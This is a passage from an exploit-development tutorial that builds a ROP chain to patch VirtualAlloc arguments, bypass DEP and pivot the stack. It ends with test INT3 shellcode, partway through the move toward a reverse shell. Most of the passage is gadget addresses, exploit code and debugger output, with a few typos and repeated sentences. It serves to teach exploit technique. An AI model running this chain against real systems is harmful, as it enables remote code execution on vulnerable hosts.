Currently, the EAX register already holds the shellcode address. The final step is patching that value into the stack at the lpAddress parameter position. To do this, we use the following gadget:
# Patch lpAddress with Shellcode Address (from EAX)
rop += pack("<L", (0x5051cbb6)) # mov dword [esi], eax ; ret
This gadget copies the value from EAX to the address pointed to by ESI. Since we previously directed ESI to the lpAddress placeholder, this instruction will replace the placeholder value 0x47474747 with the actual shellcode address.
To ensure the patching process runs correctly, we update the exploit, run it again in the debugger, and set a breakpoint at the relevant location.

From the debugger result, we can see that the lpAddress placeholder was successfully patched to the shellcode address just as we wanted.
Patching dwSize
The second argument of VirtualAlloc is dwSize, which is the size of the memory to be allocated. This value can be chosen between 0x1 and 0x1000, as long as our shellcode size does not exceed 0x1000 bytes (the size of a standard memory page).
However, writing 0x00000001 directly to the stack is not possible due to the null byte. To solve this, we reuse the two’s complement approach with a NEG operation. Mathematically, this process is equivalent to:
0:062> ? 0 - 0xffffffff
Evaluate expression: -4294967295 = ffffffff`00000001
Align ESI to dwSize placeholder
Before we handle the value, we need to make sure our write pointer (ESI) is in the right position. ince the dwSize argument is located exactly 4 bytes above the previous argument (lpAddress), we need to shift ESI up by 4 bytes using the same INC ESI gadget as in the previous step.
## Align ESI to dwSize placeholder (+4 bytes)
rop += pack("<L", (0x50522fa7)) # inc esi ; add al, 0x2B ; ret
rop += pack("<L", (0x50522fa7)) # inc esi ; add al, 0x2B ; ret
rop += pack("<L", (0x50522fa7)) # inc esi ; add al, 0x2B ; ret
rop += pack("<L", (0x50522fa7)) # inc esi ; add al, 0x2B ; ret
Patching dwSize with Calculated Value

Now that ESI points to the dwSize location, it is time to prepare the value 1 in the EAX register without including null bytes. The strategy is to load the value -1 (0xFFFFFFFF) into EAX, then run the neg eax instruction to turn it into 1. Once the value is ready, we write it to the address pointed to by ESI.
Here is the ROP chain implementation for that logic:
rop += pack("<L", (0x5053a0f5)) # pop eax ; ret
rop += pack("<L", (0xffffffff)) # -1 into EAX
rop += pack("<L", (0x50527840)) # neg eax ; ret →  EAX=0x1

## Patch dwSize placeholder with EAX
rop += pack("<L", (0x5051cbb6)) # mov dword [esi], eax ; ret  → Write 0x1 to dwSize
In the debugger, once the neg eax instruction is executed, the EAX register will successfully change to 00000001.
The final part of the gadget above is copying that value to the position pointed to by ESI in the stack.

To verify the result, we can check the stack condition after this ROP chain is executed using the command dds esi -c L5 in WinDbg. The check shows that at the dwSize offset, the value has changed to 00000001, which means the dwSize argument was successfully patched.
Patching flAllocationType
The third argument is flAllocationType, the value for this argument must be set to 0x1000 (MEM_COMMIT), which instructs Windows to commit the memory pages so they can be used to store and execute the shellcode.
The Limitation of Negation Technique
Here, we face a slightly different situation compared to patching dwSize. We cannot use the NEG (two’s complement) approach used previously. If we use this method, the result of the subtraction will contain a null byte.
0:062> ? 0 - 1000
Evaluate expression: -4096 = fffff000
Therefore, to avoid null bytes, we pick two large, “clean” numbers (containing no null bytes) and add them together to reach the final result of 0x1000.

Based on the calculation above, both numbers are free of null byte. When summed: 0x80808080 + 0x7f7f8f80 = 0x00001000. The lower 32-bit result perfectly matches our needs: 0x1000.
Align ESI to flAllocationType Placeholder
Before we start calculating, we must shift the ESI pointer again to point to the third argument position on the stack. Since this position is 4 bytes away from the previous argument (dwSize), we use the INC ESI gadget four times again.
## Align ESI +4 to point to flAllocationType placeholder
rop += pack("<L", (0x50522fa7)) # inc esi ; add al, 0x2B ; ret
rop += pack("<L", (0x50522fa7))
rop += pack("<L", (0x50522fa7))
rop += pack("<L", (0x50522fa7))
Calculate Value 0x1000 via Addition
Next, we implement the addition logic into our ROP chain. We use the EAX and ECX registers to hold the two “safe” values we picked, and then add them together.
## Load the first clean value into EAX
rop += pack("<L", (0x5053a0f5)) # pop eax ; ret
rop += pack("<L", (0x80808080)) # Safe value 1 (null byte)

## Load the second clean value into ECX
rop += pack("<L", (0x505115a3)) # pop ecx ; ret
rop += pack("<L", (0x7f7f8f80)) # Safe value 2 (Complement to reach 0x1000)

# Perform calculation: EAX = EAX + ECX -> Result = 0x1000
rop += pack("<L", (0x5051579a)) # add eax, ecx ; ret
Patch flAllocationType with Calculated Value
The final step for this argument is to move the calculated value from EAX into the stack, specifically at the location pointed to by ESI.
# Write the calculated value (0x1000) to the flAllocationType placeholder
rop += pack("<L", (0x5051cbb6)) # mov dword [esi], eax ; ret
The mov dword ptr [esi], eax gadget instruction will overwrite the flAllocationType placeholder value in the stack with the value 0x1000.
The instruction mov dword ptr [esi], eax will overwrite the flAllocationType placeholder on the stack with the value 0x1000. Below is the full ROP chain for patching flAllocationType:
# Patching flAllocation

## Align ESI +4 to point to flAllocationType placeholder
rop += pack("<L", 0x50522fa7) # inc esi ; add al, 0x2B ; ret
rop += pack("<L", 0x50522fa7)
rop += pack("<L", 0x50522fa7)
rop += pack("<L", 0x50522fa7)

## Load the first clean value into EAX
rop += pack("<L", (0x5053a0f5)) # pop eax ; ret
rop += pack("<L", (0x80808080)) # Safe value 1 (No null bytes)

## Load the second clean value into ECX
rop += pack("<L", (0x505115a3)) # pop ecx ; ret
rop += pack("<L", (0x7f7f8f80)) # Safe value 2 (Complement to reach 0x1000)

## Perform calculation
## Add EAX + ECX -> Result = 0x1000
rop += pack("<L", (0x5051579a)) # add eax, ecx ; ret

## Write the calculated value (0x1000) to the flAllocationType placeholder
rop += pack("<L", (0x5051cbb6)) # mov dword [esi], eax ; ret
Run our updated skeleton script. In the debugger, when the add eax, ecx instruction is executed, the EAX register successfully changes to 00001000.

By inspecting the memory using the dds esi -c L5 command, we can see that the offset for flAllocationType has changed from 00000000 to 00001000. This indicates that the flAllocationType argument has been successfully patched with the MEM_COMMIT value. Next stage, we only need to handle one last argument.
Patching flProtect
The fourth or final argument of VirtualAlloc is flProtect. This argument is crucial as it determines or set the memory access permissions we want. We must set it to 0x40, which is the constant for PAGE_EXECUTE_READWRITE. This permission tells Windows that the memory area containing the shellcode can be read, written to, and most importantly executed.

Just like before, we can’t send 0x00000040 directly to the stack because it contains null bytes. Therefore, we apply the arithmetic addition (ADD) strategy again with two large “clean” numbers.
Align ESI to flProtect Placeholder
Currently, ESI points to flAllocationType, so we need to shift it up more 4 bytes to reach the flProtect placeholder.
# Align ESI +4 to point to flProtect placeholder
rop += pack("<L", 0x50522fa7) # inc esi ; add al, 0x2B ; ret
rop += pack("<L", 0x50522fa7)
rop += pack("<L", 0x50522fa7)
rop += pack("<L", 0x50522fa7)
Calculate Value 0x40 via Addition
Once the pointer is ready, we load the two “safe” values into the registers and sum them using a similar gadget, adjusting the complement value so the final result becomes 0x40.
## Load the first clean value into EAX
rop += pack("<L", (0x5053a0f5)) # pop eax ; ret
rop += pack("<L", (0x80808080)) # Safe Value 1

## Load the second clean value into ECX
rop += pack("<L", (0x505115a3)) # pop ecx ; ret
rop += pack("<L", (0x7f7f7fc0)) # Safe Value 2 (Complement for 0x40)

## Add EAX + ECX -> Result = 0x40
rop += pack("<L", (0x5051579a)) # add eax, ecx ; ret
Patch flProtect with Calculated Value
After the ADD instruction is executed, the EAX register now holds a clean 0x40 value. We just need to move the calculation result from EAX into the stack at the location pointed to by ESI.
## Write the calculated value (0x40) to the flProtect placeholder
rop += pack("<L", (0x5051cbb6)) # mov dword [esi], eax ; ret
This instruction will overwrite the flProtect placeholder in the stack with the value 0x00000040. With this, all VirtualAlloc arguments are complete and ready to go.
Summary of Patched
Based on the WinDbg check, all arguments are now correctly filled
lpAddress: Shellcode addressdwSize:0x1(One memory page)flAllocationType:0x1000(MEM_COMMIT)- flProtect:
0x40(PAGE_EXECUTE_READWRITE)
With these four arguments done, VirtualAlloc will change the protection of the memory page where the shellcode is located, making it executable. The next step is that execution will be fully handed over to the shellcode to finish the exploitation process.
Here is the full ROP chain for patching flProtect:
## Align ESI to point to flProtect placeholder
## Move ESI 4 bytes up from the previous argument (flAllocationType)
rop += pack("<L", (0x50522fa7)) # inc esi ; add al, 0x2B ; ret
rop += pack("<L", (0x50522fa7)) # inc esi ; add al, 0x2B ; ret
rop += pack("<L", (0x50522fa7)) # inc esi ; add al, 0x2B ; ret
rop += pack("<L", (0x50522fa7)) # inc esi ; add al, 0x2B ; ret

## Load the first clean value into EAX
rop += pack("<L", (0x5053a0f5)) # pop eax ; ret
rop += pack("<L", (0x80808080)) # Safe Value 1

## Load the second clean value into ECX
rop += pack("<L", (0x505115a3)) # pop ecx ; ret
rop += pack("<L", (0x7f7f7fc0)) # Safe Value 2 (Complement for 0x40)

## Calculation & Patchin
## Add EAX + ECX -> Result = 0x40
rop += pack("<L", (0x5051579a)) # add eax, ecx ; ret


## Write the calculated value (0x40) to the flProtect placeholder
rop += pack("<L", (0x5051cbb6)) # mov dword [esi], eax ; ret
Return to VirtualAlloc
After dynamically patching the four VirtualAlloc arguments into the stack, our final task is to perform a stack pivot. However, before we change the ESP value to point to our controlled area, we must align the pointer so that ESP lands exactly at the start of the VirtualAlloc structure we have set up.
Calculate the Offset to VirtualAlloc
Similar to previous steps, we need to determine how far to shift our reference pointer. Currently, the closest reference we have is the ESI register.
By checking memory using the offset from ESI, it appears the VirtualAlloc structure is located 20 bytes above the current ESI position (mathematically, the offset is -0x14).

However, we will not use this offset directly. The reason is that the gadget we will use for the stack pivot later contains a pop ebp instruction. Every time this instruction runs, it automatically shifts the stack pointer (ESP) up by +4 bytes. TTherefore, we must compensate by adding a distance of 4 bytes to our base offset, making the total 24 bytes. So, the final offset value we will use is -24 (or 0xffffffe8 in hexadecimal).
Since we need to do some math arithmetic operations again to apply this offset, we must copy the pointer value stored in ESI back to EAX. At this stage, we can reuse the gadget we used earlier to do this.
# Move ESI to EAX to start calculation
rop += pack("<L", (0x5050118e)) # mov eax,esi ; pop esi ; retn
rop += pack("<L", (0x42424242)) # junk (filler for pop esi)

# Load negative offset into ECX
rop += pack("<L", (0x505115a3)) # pop ecx ; ret
rop += pack("<L", (0xffffffe8)) # negative offset (-24 bytes)

# Calculate Target Address (EAX + ECX) ---
rop += pack("<L", (0x5051579a)) # add eax, ecx ; ret
If we look at the execution result of the code above in the debugger, after add eax, ecx is executed, EAX will hold the address 0x0d49e2fc. This address is exactly at the position (41414141) located precisely above VirtualAllocStub.

This proves our calculation is correct. The pop ebp instruction later, which we will use during the stack pivot, will throw away that junk value, and ESP will land right on target.
Executing the Stack Pivot
Once the offset calculation is complete, the destination address that has been compensated is now in the EAX register. The next step is to move that address to ESP, this is the moment the actual stack pivot happens.
After searching for available gadgets, we found a sequence that uses EBP as an intermediary. The approach swaps the value from EAX to EBP first, and then copies EBP to ESP. This is where the offset compensation function works.
first swapping EAX into EBP, then copying EBP to ESP. This is where the offset compensation we calculated earlier pays off.
## # Move Target Address from EAX to EBP
rop += pack("<L", (0x5051571f)) # xchg eax, ebp ; ret

## Move EBP to ESP (Stack Pivot)
rop += pack("<L", (0x50533cbf)) # mov esp, ebp ; pop ebp ; ret
When the mov esp, ebp instruction executes, ESP will point to the address 0x0d49e2fc (the location of the junk value). However, the pop ebp instruction that follows will take that junk value from the stack and automatically increment ESP by 4 bytes-shifting it from 0d49e2fc to 0d49e300.
The image below shows how the EBP and ESP registers change step-by-step as the gadget execution.

This shift corrects the ESP position from -24 to -20, so the pointer lands precisely at the start address of the VirtualAlloc structure just before the RET instruction is executed.
Verifying Memory Protection
Before proceeding, we need to verify if VirtualAlloc actually worked. The best way is to check the memory protection status at the shellcode address before and after the API call.
Observe the debugger output below when the execution is at the VirtualAllocStub (before the function runs):

Before execution, the shellcode address (0x0d44e514) still has the PAGE_READWRITE (0x04) status. This means the memory is currently only readable and writable, but not executable. If we force the shellcode to run now, the program will crash due to DEP (Data Execution Prevention).
After we let VirtualAlloc finish executing, we check the status again at the same address:

As shown in the image above, the protection status has changed to PAGE_EXECUTE_READWRITE (0x40). This confirms we successfully bypassed the DEP protection mechanism to run our shellcode later.
Getting a Reverse Shell
Once VirtualAlloc finishes execution and the memory protection has successfully changed to RWX, the function will return to the address we specified in the lpAddress argument. However, we cannot just put the shellcode right there because that area is still used by the ROP chain that just was executed. If we don’t give some space, the execution will fall into junk instructions and cause a crash.
Therefore, we need to calculate the offset and insert some padding bytes after the ROP chain and before the shellcode. To find the number of padding bytes needed, we let the debugger run until the VirtualAlloc function finishes returning.

After that, we calculate the difference between the return address (0d44e514) and the end position of the ROP chain on the stack (0d44e434).
0:062> ? 0d44e514 - 0d44e434
Evaluate expression: 224 = 000000e0
This calculation shows that we need exactly 224 bytes (0xE0) of padding. We can now update our Proof of Concept (PoC) by adding this padding before the shellcode.
# Executinvg VirutalAlloc
## Move ESI to EAX to start calculation
rop += pack("<L", (0x5050118e)) # mov eax,esi ; pop esi ; retn
rop += pack("<L", (0x42424242)) # junk (filler for pop esi)

rop += pack("<L", (0x505115a3)) # pop ecx ; ret
rop += pack("<L", (0xffffffe8)) # negative offset (-24 bytes)
rop += pack("<L", (0x5051579a)) # add eax, ecx ; ret

## Move Target Address from EAX to EBP
rop += pack("<L", (0x5051571f)) # xchg eax, ebp ; ret

## Move EBP to ESP (Stack Pivot)
rop += pack("<L", (0x50533cbf)) # mov esp, ebp ; pop ebp ; ret

# Padding to bridge ROP chain and shellcode
padding = b"C" * 0xe0

# Initial test with INT3 (0xCC)
shellcode = b"\xcc" * (0x400 - 276 - 4 - len(rop) - len(padding))

formatString = b"File: %s From: %d To: %d ChunkLoc: %d FileLoc: %d" % (offset+va+eip+rop+padding+shellcode,0,0,0,0)
buf += formatString
Verifying the Jump to Shellcode
After updating the script, we rerun the exploit and set a breakpoint at KERNEL32!VirtualAllocStub in the debugger to monitor the flow.

Let the program pass through VirtualAlloc. If our padding calculation is correct, the execution should land smoothly on our INT3 (breakpoint) instructions without triggering an Access Violation.

As shown in the image above, EIP successfully executed the INT3 sequence. This proves that the execution flow from the ROP chain to the shellcode is perfectly aligned. This proves that the execution flow from the ROP chain to the shellcode is perfectly aligned and so far, no violations have occurred, which means we have successfully bypassed DEP.
Expanding the Buffer for the Reverse Shell
The final step is to insert the actual shellcode. Before doing so, we must check the remaining space available in our buffer. A standard reverse shell shellcode usually requires a significant amount of space. We can check the remaining space in the debugger by calculating the distance from the current EIP to the end of the buffer.
